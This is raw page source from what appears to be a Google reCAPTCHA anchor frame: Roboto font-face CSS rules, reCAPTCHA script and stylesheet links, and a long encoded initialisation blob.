  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7H4jQj34YkGKqDKCc3xBMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7H4jQj34YkGKqDKCc3xBMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7H4jQj34YkGKqDKCc3xBMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVzwrnDn8KfwrEdwp/Cn8KCw5JAw5hWwrLDiMOQw6fCnSLDlzHClcOmfQfCksKdBMOfwoXColjDv8KGw5JdVsKIw7EZL8Ota8Krwq4GM8KAw5zDlcOuVAzCpm/DsVMIwrUAWlV+JRLDjWPCs8OPBT9Bw7Eowo17w4zDn8Kkw5k9FsKYw7p6woAHwrnChAHDu33CgcKmw6XDv3LCgMOawp7CnAfChsOjb8KCLw7CqzTCkVfDmsOMNFRNwpXDqcO6w6RoSAN8wqfDq3fDusKtZTTCgMOIw7DCtsK/wrXCnsKrwog8wrvCrHrCsj3CrWTDo8K+ODLDnMK9CsOSTsOgG3d7w4LCnWfDnhMBw7PCtsOmwpV1GcK8LxVLHMK8w7kgwqfClsOdDMKXcS1rwr/Du1vDmko4ISnDjMOIwrJbw4Bcwo7CuGnCucOBW8OSwq4GJsOnDMKJw5TDpWEMOsODQ0jCpBHDpQ4kXMOiw5vDmH8ie8Kewr9AJcOMXBjCtMKAIsKnbMOkCyjCgMOTC8OsFlcQaE3DjMKML8KTwrlpA1hSw5UNYsKdw7/DpcOMNsKdwqZSQ0/DonTCmUtdJcKOMcOdw7vDvjvDpsKCAcOACFrCh8ODCXw+eDDCpj/CisOgw5TDqTbDl05bw4x6Wxg9Am14acK7wpfDug/Cgh7DnsOGw6c8wrpvwp4IT8K7YcOVw7V/DRoDfF7Dgm4FbsOnwpxDwr/CpsO3SsKdwrnCicORwoPCr8OfPsKJwo1qTMOJwrrCpMOwwrDDj8ONw6s2LMK6bsOEw7TDocKPw5lKwqjDgMO7fBQ8EyNiw7Z/d1YNw7gkw40US37CtsKzw7Jgwp9BSgTCnMOAQz/CuQIKworCvsK7fQzDmToAwpLDq8K5w4zDtsKmwo8Cwo5TBkQCKcOmw7vDhC7Cj2NzXTPDqsOhfsOCwr7DosKuw7TCqMK/w4jCiQBiwoFGD8KTcMOEw5fCvloFwq8sdsK0J8O1w6vDmMOawotnJ8KHwr8vPcKuSxlEw4DClcOzwpHDmi4DV1tKd8K2wozDmShCw7MnacO2wqtQaMKxw7nDt0xWwoknwpZjwo4HwpHCtE/CscKAHgvCqGvDq8ORHH7CvMK+WA3CusOiQ2oWw5/CunrDocOeWsKmXx/Cg8Kzw7/DvsKWwpLDpFQ+c2ZSScK8CFlzwoF9csOOwo1/J09Pw5vCqS4fOTBMw5jDnsO/[base64]/Dh0g9woQNw43Dr8KDScOTw5DCtB16w4N3HBgfw4HDu8KTw7DDksKyc2/CukPClcKrPyseCVXCksKxI8Oefj1JAy4oCU3Dk8O7I1dfJm9wwovDiATCusKOw7x7w4zCh0MSw6oYwqVzWlHDs8OHUsO/wonChsKuXMOMdMOCETtoJR1hFQ9fwr7CjmvCp24bDjnDksKbE2rDn8KhRk3CoA84eMOaaFDDp8ORwrvDh3QnT8KiU8OFwrs5woLCgsO7RB4QwrbCjcOcwp0xajzCjMKWw6hmw6PCu8O9e8OjUjxzwojCnMOww7x+wofCgAXDrSQ/Q8KewrQTN0ofNcKQdMOewrnDpMKxwr/[base64]/Ci8OafyEmwpA4L8OWVcKiThfCo8K3w7gDB0bDgMOCBcK/w4okwpLDmg/[base64]/[base64]/DijHCsmUNQcOswoTCocOmQsKxw5lUwqDDjsK3wpAGwrk6w6R2KsOXwoxnX8OxwpQ4w7BDTsKvw7FJw4PDkWxawp/Dm8Kpc2nCkRFmcTrCvcOsb8O5w5jCscOawqUXBn3DlMKSw4TDk8KIIsK/[base64]/cB12ODBfBsK6w5ETw6nDsnAYwpjDqmYRIcKeHcKjLcKKRMOpwrFiKcOfwpkGwqvDvH52wqkRDMK7woIIeWdBwqM4NkPDi3UGw4dUA8Ovw57ClsKyNm1jwrFTIzzCpw7Cr8KKw4VVw7xew4nDlXfCk8OMwrjDlMO1ZkY9w53CjH/ClcOWcgHDhcKJHMK3worCgCfCiMOACsOwI2rDmHYRwqLDgMKWa8OwwqvCqMKzw7vDlR0tw6LCrDwywqNpw7RTwoLCh8KoKnzDqwt9BXFUQzFwbsOuwrMcW8Okw4o8wrTDtMK/HsKJwr18MnoBwrlAZiRNw45vM8OMIC8LwpfDq8KawrQ0W8OKZMOhw5jChcOfwpB+wqLDgMKFAMK7woXDuGvCgww9MMOZO0TCuCLCsG0hXS7DoMKQwrMyw59VSMO6QQbCrcOWw6nDlsOMTRfDqcO6wo9+wpt1CHNxBMKxIg1zwozCmsO/[base64]/Ci8K2ZgITWj4OAMO8Y8K0L8KKwpBWHknCu3PClwPDmcOsw5BXQBfCrMKEwpbCuMKOwr/[base64]/DvsONwqPCunhtwpEpw6fCqQ7ClGjDqnbCsnjCgcOOw4jDnsOfayZDwpV+wqXDq3TCoMKewrjDnCNSAmXDgsOtG2gbAMOfbhg/w5vDrgXCiMOaJ33CpMK/dsObw5fDicOEw7fCjcOjwr3Chmkfwr4xccO1w5Q5wptTwrrCkD/Dl8O2SCjCiMOlVXzCnMO6a0ojF8OOY8OwwoTCpsOxw5vDl2oKKRTDgcKowrs0w4rDtBnCisOrwrzCpMOowo9rwqXDuMKqG37DjiBgJQfDiBR4w69ZJnPDvWvCosKzbiDDusKAwoIvFzh/K8KHKsKLw73Dj8KTw6nClmYFVG7Cs8O7OcKjwpdBIVLDh8Kbw7HDnxs2HjjDjcOcRMKhwp/ClSV6wrAfwpvCkMKzKcO0woXCmAPCjy8sw5jDvj51wrXDsMK3woDCrcK6csOawp/CoU3CrVLCmlZ6w4TDm2/CvcKMBEECWsObw7LDswpYEQfDtsOLFMKhwoHDlxzDv8O3aMO/AH8VEcOYU8OlQykrZcKILcKIwr/CjMKpwqPDmCBdw49yw7jDlMOzIsKSVcKENsOTGcOmJsK6w7nDpSfCqk3DsXxGDMKWw47Cs8Kmwr/DqcKQUcOCwoHDmwk8bBbCljvDiTdWHsKqw77DmjLDtVZ2FcOnwotewqJkcgPCoHMVEcKawo/Co8OAw4JJbcKmWsK/wqlYw5p8woXDpsOdwqMLUhHCncKcwrBTwq0YJMK8WMKBw4vDiEsHdcOdG8KOw5LDiMKbZDtuw6vDrQDDozfCsQZ4BmsfCFzDr8OCHxYrwq3CrQfCq0PCtMO8wqrDnMK1Nx/CsgvDnhc1SnvCi3fCtjrDu8OEOR/[base64]/DkHzDuRfCocONwoVeUMOvSWNXD8KfUsKQPjtGHCjCpgHDhcKDw5LCkSx0wrBrbCEIwpUewpIPw73DmUzChgpcw7M5HmTCh8KKwprCusOSOAlDc8K2QXEew5s1S8K3WsKuTsKmw7Ymw5/[base64]/w5Q6wqfClUZmwoF5wrHCqRFqYHMQXFvCqsOrIsKwaiwew49Vb8OIwo4YZcKGwoMaw4nDoFIEZMKkGnV3NsKfZWnCiy/CisOhblPDhDEMwop7dhwew6XDiiLDtnxMEQoswrXDn3FowrZlwqlVw7RoZ8Kaw47DsELDnsO7w7PDi8K0w7JkPMOTwpwIw6IWwqpeZcOwMMKqwr3DlsKyw7PDjU/CocO9woLDtMK8w6ZFVWkLwr7CoEvDkcKZUXp9RcOsTBJBwrrDhsOzw4DDpDRZwrwzw5xswrvDkMKgHUggw53DlMO5B8Ocw4pZLS/Cu8OpJS4GwrNBQcKpwo3DtDvCjG7CkMOHBn3DrcO/w7HCpsOFZnTCs8Orw58IbW/Ch8K5wo9XwpvClGdcTnnCgQHCgMOSUybCocKKIXlSOcOpA8KHIcOcw48Lwq/[base64]/[base64]/CjcOBw6/DhMOvIiR2wr1HXcOLwpXDtCHDpMKrw6wkw5tvX8OcVsOGR23DosKQwrzDvktoZCUyw6ALUsK3wqLCtcO4e3JPw4tAJMObckTDusK/[base64]/CrmhIwpEVTsK/YEDCusK4wovCpsOPw47DtsOXJ8KVBMOEw7/[base64]/[base64]/YsO2aws3w4FrDkPCs8KnG8OEw7YNwoEow7kGwpbDm8KRwp3DhGxJByDDpsOGw5XDhMOUwo7DgShZwrBZw6nDv2PDn8KBf8Kjwr/[base64]/w7p3Lytrw6PDosOSdwBTwpwJUy8DF8KNYMKowq88eTDCvsK5fifCnm4BcMONPk/[base64]/DgmZgw5BAwp9xwpEAGsOcwo5Jw6RGw5prwrrDt8OlwoheGV/[base64]/CjDw/wrPDhBMyHRYldQYrfTpLw6cSVsK1WcKHIDjDmXXCscKiw4oQQRPDm1tGwrTCgsKnw4TDsMOIw7HDrcOMw6kuw67CpyzClcKrW8Kaw59sw48Cw6JQAsKEVEHDoRlVw4LCr8ODVXbCjSNowpknI8O/w7LDoE3CoMKMaFnCvsK6XyDDscOuJQPCujPDvVB8Y8KRw4Evw67DjDfCpsK0wrvDisKFZcOaw6ljwoHDtcOqwqFbw7bDtMKAacODw7ghWMOmXDF7w7jCkMKLwooFKVHDmGvCkiojWi90w47Cg8O7worCn8KvWMKHw7HDihIrN8K7w6pjwoHCgMK/ODrCiMKyw5rCugM/w7DDgGt1wpI7PMKhw5sgBcKcXcKUKMOLD8OJw4HDqAbCssOvDTQQOkbDncODT8K/Tno1HhU/[base64]/Cr8KXw77DvCvDu1PCuSZGO8OLNsOlwqwKaCrCo8KUNMOfwq3CmhN0w6/Dr8K3ZXdfwpomdMKRw59dwo3DoSrDoCvDknLDnyYaw7FFZTnCmXDDn8Kaw6hTUBDDmsOjcz44w6LDucKqw43CrUsQfsOZwrN3wrxAJMOIAsKIXsK/wpJJFMOLAMKrRcOMwoHCiMKabhUXbAdyNRxlwrhjwqjDq8Kta8OcZgXDmcK1ckgmQMOmBcOXw7rCjcKUcUJFw6HCsi3Cn2PCu8K8wo3DtgRmw5ItMWXCumHDgsKEwpJyNDE6NEDDjmPCuVjCtcKVMcOwwpjCsS1/[base64]/[base64]/ZWQOWcOuD8OTwpDCjADDiQzCscOnYFk5dcKORAI+w5EfZGpCwq48worCocK4wrHDusOdDHBJw5bCq8OTw4ZPMsKNKSfCu8O/w5c5wokXTiXDlMO3ICVRGyDDtSPCuSA+w74vwqkfJsO8w55/[base64]/DhhXCocKBw4ZvWzM1wpHDlsOswp/CqGUhR2hJalfCssOrwp/CgMOfw4Bfw5o1wpnCv8ODw4oLYX/CgTjDvjVnC3bDvcKNFMKnPxBcw4TDhnIcVQfCucKmwoQbYcOxSFBfOlxWw6w/wojDusKWwrTDs1oIw6TCksOgw7zCqwpwTA5twpXDg3xBwp0iEcKld8OxQgtZw7/Dn8OnVD4wOg7Co8KDYgLCrsKZfGw3ICAaw5VECVHDgMKDWsKmwpdRwp3Dm8K4R0LCuWF+VwBROMKVw4fDkUTCg8Oiw70mfWdFwq1NKMKyQMOwwolhbxQwQsKcwqYHF292JwTCoEDDpcO7ZsOIwodCwqNgEMOHwpoQJcKXw5sYJBzDv8KHcMO2w53DkMOuwqTCox/DlMOzwoxJI8O+C8O1eiXDnCzCnsKZan7DjcOAZMKcNUTCkcOzIigZw6vDvMKpNMOkEErClSHDtsKQw4nDgGVMIC96wodfwqF3wozDoGjDp8KBwpnDpzY0EQM9wpk/GCoXIwLCoMOGa8K/ORUwQh7Dl8OcCFnDmMOMUmLDosKDFMOnwo58wptfSU/DvcK9wr7CvMKSw4bDo8O5w4/Cp8Ofwp3DhcOpQMOLKSzDqnHCssOgasOiwr4tDS9pPXXDvksWLHnCqhkmwrYhXXkIH8KLwoHCvcKjwp7CtDXDsULCpyZ2aMOJJcKVwoNjFFnCqGtMw4hYworCgwNOwpjDlx7Dr185SxjDtjrClRJow4JrQcKCMsKQBWXDocOFwrHChMKbwp/Do8O5K8KRNcO6wq1gwpnDhcK7woAzwojDqsKLJlzCqzApwrbCjAXCizfDl8KZwoMbw7fCt1DDjVhAI8OfwqrCg8O+Ml3CoMO3wrpNw4/ClCzDmsOpbsO1w7fCgcKiwpB1QcOUDcO+w4LDiQTCgMOHwqfCnG7DnhMNfsO/TMKTQsOjw680wrLCogQ9D8K0w77CpVE5NMOOwpDDlcO2D8K1w7jDtcOzw7VMYnV2wpQkD8Kow6TDkR8xwqzDsUXCrkLDlcK6w5wJN8K2wp9HNxlBw5/DhFxmX0FLQcKFdcOAaRbCplHCulMPXRsEw5rCo1QwK8KkIcOlMxLDpRR/Y8KIw6EAUcO9wp9aQsOsw7fCkUElZH1RRh0/E8Kgw6rDgMK+G8KCwox7wpzCpGXDh3VVw6/CoifCo8Kiwp5AwqfDum/Dq39Lwphjw5nCrQVwwpwDw5HDik7CnSQIKXh5VyBOwqDCi8OzDMK2YyItSMOiwqnCuMOjw4HCl8KAwqcBIA/DjxoawoUiGsOYwp/CmxHDsMK5w6cew4nDkcKkZD3CsMKnw7bDh3gmHHDCu8OhwrhcCW1fc8ORw43CksOVGX4xwoHCnMOnw7nChcOxwoU/WcOQZsOywoMjw7LDvWRMSCQyN8OObETCnMOaXEV0w5bCssKJw6ZQIkHCsyjCh8OiI8Omc1vCoBRBwpsYEHzDvsOadcK7Jm99TcKmFFBzwq0Lw5TChMOHby/[base64]/[base64]/[base64]/CrkzDhyLDkHB9w41rwoYHw4YIZMK+PRrDk0LDtcOvw41BDRRFwo/CjWsJV8OiLcKXLsOwY3MSBcKaHx1twoonwpFLe8KIwpnCvMKPd8Klw4/Dv0JeNUvCuVzDocK6KGXDu8ODHCV4OcOKwqdoJmDDumTCuDTDq8OdAnPCgsO7woscUTwzD2DDuy7Ci8ORKzNvw5hOITXDgcKew48Zw7cSfcKZw7MjwpzClcOOw6QTC3JTeS3CicKKPRPCosKsw5TCuMK7wpQaBMO4bXBQWgjDi8OZwps1MjnCkMKmwogaSCJgwo0aDl/Dnh/ChFgHw73DgXLDusK0O8KHw50fw6AgYW8qbSlRw6vDiQ9lw6HCuA/CiRI4TQ/CocKxSlzCrsK0XcOhwqVAw5rCj2Y+wpgQw54Fw6fChsObKEPCo8O4wqzDkSnDvsKKw7fDrMKYbcKTw5fDsTwRGsKSw5dhMnoMwpjDqxDDvyRcOR3CqA/[base64]/[base64]/[base64]/DksOLSMK8XMOTw4rDu8KoPwgxwr46YcKBSsOvw7vDuMKcFTRVFMKIY8OQw7sJwpLDjMOMO8KuVsOECHfDusOuwrMQQsKUIiZBC8OcwqN0wq0PUcOFF8OTw4J/w7Mew4fDmsOaBi7CiMOsw64aGDnDncOkE8O5a3HCtm3CqMO1TSwkU8K2E8OBMRZ0IcO3E8O1CMKGOcOyAC8zDhg0bsOTEh40ZSLDjXllw54GXAlaHMOeQm3CtXRdw6Ruw7lfdVZEw4HCh8Oxf2Zwwotww5tzw4DDiWTDvxHDlMOcegnCs2PDkMKhPcKtwpERWMKTXj/DlsKjwoLDvgHDsCbDjDsrw7nCpV3DtsKUeMOzamRROVnDqcKow6BewqlRw6t7wo/DocKtYcO2LcKHwqdlfTdQTcOgdnE1w7I4HlYcwr41wqsuYVwaLSYMwr3DpADDr3HDucOhw6www6HCuz3Dg8KnaVjDvAR/wqPCon9LRzXDoy5Gw7nDpHc/wo3CncOfwpbDvSfChxnCh2ZxaRxyw7nCmydZwqLCgsOvwpjDlFk/wr0lHRbCqiVCw6TCqsOwD3LDjMO+bVTCmR/Cs8Oww4rCpcKvwq7DnMO/ZnfCoMKEPisMCsKdwrPDvxA1QngnesKRHcKYUX3CrlTCoMONWwHDg8KvFcOWR8KMwrBEIMO4IsOpEj0wP8KswqkaVHPCosOZasO8SMOgQ1PCgcKIw4HCr8OabVTDpTJLw7Eqw6/CgMKZw6ZMwr94w6nCisO3wqcSwrkDw4YjwrHCjcKGwpnCnhfCkcOPex/[base64]/CosK3EUHCmcKNwqvCksONw7DCkSXCnBwdw4/CvFUGdA/Dgm8iwrPCgGHDmTBVcC/DqjcmE8Kmw4VkLm7CjcKjNMOswrHCp8Kewp3CiMOCwpg/[base64]/CrMKyTsOZw6TCrcKzw55Xwr4pM8KVG3/ChcK1w5rDtsOLwq4YPMOCWjbDjcK6wpnDpm9xP8KYNyXDrGDCsMKoK3oiw7JFFcKkwo/[base64]/DlBbCsMO3C37CvsKIaTDDocObw6cGUMORw53CgGPCocO+OMORWcKKwoPDnxLDjsOResKCwq/DnRV7w6ZtXsOiwo/DkWQpwrE4wobCpBnDpQgxwp3CgGHDuF0VLsKOZwjCr31RA8KrKW8mJsKIOcKeaDXDkh3DmcKMGltYwq4Hwo8nPcOmwrXCpcKNUVzCo8OUw7Few4gqwo5+UT/Cg8OCwopAwpPDqCPDuR3CvMO2GsKlQw0+XnZ5w7nDux4fw4fDscKGwqbDhDhXA1HCuMO1L8KbwrtcdW4CQcKcEMOKRAk7TXrDk8KichpUw5dDwr0KJ8KJw57DmsOKEcO7woA9FcKZwojCqTnDgDpFZllsDsKvw5A/w6ItfGs7w5XDnmPDisOSLcOHfB3CnsK/w58cwpUff8KWDUvDi0fCksOmwqR6f8KNJlMLw5nCqMOUw5tIw77DtsKuYcOtDTBewrp3PV0NwotCw6DCkR7DmRTCncKAwpTDkcKbbG3DgcKWVn1ow4TCpXwrwo0iTANHw4jDksOjwrvDkcO9VsKbwrbCr8OVdcOJdsOsNcO/wrUaS8OJLsK/[base64]/fSXCqBXDoUNdOVJKwoEjS8KtMllLwoPCgxfDrF3CnsK5AMKTw6YwQsOUwpfClU7Dngcow53CpsK5QlMKwr/CrEUyfsKkE27DjsO4PMOXwpQsw5QvwoAHwp3DmBLCgsKTw5YKw6jCkcK8w6lcUTfCuAbDvsO3w594wqrCrXfCu8KAwq7CoQlzZMK/wqdSw7MSw7dKY2zDtWlubDXCrMOBwpzCpn1dwqUMw5IawrjCsMOmbcK2PWLCg8Orw7LDiMO6IsKBajDDgAhDasKLcXpaw6HDkVXDucO/wrd7L0dCw6Izw4DCrMOPwpbDucKnw5cDAMOWwpJfwoHDtsKtC8Kmw7VcaFDCi0/CqsO3wo/[base64]/DiMOtwrLDu8OtP8K6JMKGR8Kqwr/DrcO6N8Kkw7bCg8OewrQlGhjDqyXDj09ywoIzDMOKwpBHJsOsw6RtZsOEAcOYwp5dw4Z9WhDCt8KRRDbCqx/CvhjDlcKTLcOBw6wwworDrylnHTsqw4lgwosubcKrZGrCtxt/[base64]/ComU+chQIwoJ7w61Iw5F6w4x4w5fCpcK5aMK8wrzCkS5Sw6oaw43Cgz8Iw49DwrLCncOfBBrCuT5OH8Ozwox/w7MWwrjDs2nDt8O3wqYnXG0kw4UTw4IlwpYGVSc7wpfCuMOcNMKVw4/DqE1KwoxmVTg6wpXClMODwqxSwqLDqh8HwpDDsTpmZ8OnZ8O4w5vCiEVswq3DrzU/JnHCviNJw7AKw7DDtjthwrZ3Ei7CiMKvwqTCn3XDkMOjwqwDa8KXMsKyLTklwo/[base64]/R8Onw6XDkCcIw7bCpnYgfzrDucO/w6DDucOow5wRwrTCnyZRwoLDvMOjGMK9wrMcwp/[base64]/ByjCnB7DgFhew5HDh0scEcOlwpoxwq/CthXDryTDi8KEwpNHBUxzSsO3bDLCm8OWRiHDm8OYw41gw6wxXsOcwoVgbsOMVTFBUcOLwpXDlTplw7bCjk3Do2zDrELDgcOjw5JWw7/[base64]/EsONwrEwS8Kcw7A7QAYJwpI0Sxh4w7pBfMOowqvDhU3DiMOXwrrDpirCmH7DksO9P8O1O8KwwrpvwoQzPcKww4kHZcK+wpsow6PDiGTCoV12cz7DqyIgHsOYwpfDvMOYcEzChFl1wrAdw5I0wp/[base64]/[base64]/[base64]/[base64]/woHDhzPCs8KIw73Dn8OfDcKjcMOvEQkXwprCmjjCqBHDqEBQw6FXwqLCv8Oww6x6M8K9Q8Ozw43CuMKvXsKJwpjCngvClWPDvA/Cr10uw5RRKcOVw4A+Hgoswr/DiAV6GTXCnHPCsMOENVtmw5DCrHjDuHI1w69qwojCkcOFwopNV8KCD8OGdsOaw788worCmysRIsKnQMKjw47CkMKRwo7DpcK2TcKOw4vCn8OjwpTCtcOkw6Yvw5RmSgdrJsKVw7bCmMO1Jk8HC2I4wp86OBXDrMO7Y8O/woHCgMOxw6PCocO5AcKWXAXDt8OfRcOQXR3Ct8KhwoBEw4rDlMOLw6TCnBbCg07CjMKMYWTCkXnDklFgwoTDosOrw6MUwpHCoMKUMMKZwqbDiMKdwp9IKcK2wpjDnEfDqBnDunrDkw3DlsKyT8OGwqjCn8OywonDrMKFwp/DpGjCv8KWfcOYaUXDjcOqLcKhw7kFBkp5CMOkf8K7chVaVkLDmsK4wofCiMOcwrwDwpgpOyzDqFnDnUXDtcOxwp/Dll0Pw5hUWyFow77DoizCrgxhAEbDkBVLw7DDqAbCvMOkwoDDrR3CvsOAw580w4Iuwr5mwpzDs8OKwovCtTEwTzBpHUQww4XCncKmwp7CpMKswqjDsEDCvEoScFMuacOWeCTDjQoAwrDChMOYIcORwoJFHMKPw7TCkMKWwo0uw4/DjsOFw5TDnsOhZMKIZDHCocKQw6fCuiTDqQvDtcK1wpzDpTpRw7gxw7dbwrbDmMOnfVpXQAbDocKUNCvCrMKpw5jDmmQPw5vDkF/DocKbwrjCkgjChWoFAmt1wrrDi3/CjV1ub8KXwr8XERDDtTY7FcKOw7nDuRZnwqfChcKJTgPCpTTDmcK+TcOteT3DisOEWRw/SGMtKWhSwrfCrSTCuh1lwrDCshzCiWp8I8Kkw77DkVTDnWdTwq/DgMOeYjLCuMOjZMOhIlFkbhLDuQBqwoguwpjDsyLDnykBwr/Dn8KwScKFMsOtw5XCmcKmw6orLsKQH8KDHS/CnhrDq2sMJh3CoMOdwpkuXWZcw5zCt1NtS3vCuHsEb8KuR1dFw7jChi/[base64]/[base64]/Cl2/Dqgw/[base64]/[base64]/[base64]/CtCbDnkNYEwrCnsO8EcOmDsO2w5obwoJZZsOZEl9bwp/DqcOnw6zCscKmLmkkJcOCb